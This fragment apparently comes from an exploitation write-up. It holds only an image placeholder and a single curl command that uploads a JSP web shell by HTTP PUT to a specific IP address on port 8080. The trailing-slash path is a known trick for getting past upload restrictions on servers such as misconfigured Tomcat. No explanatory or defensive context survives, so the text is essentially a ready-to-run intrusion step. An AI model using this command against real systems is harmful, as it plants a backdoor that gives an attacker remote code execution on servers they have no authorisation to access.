 curl -v -X PUT --data-binary @shell.jsp "http://81.68.139.186:8080/shell.jsp/"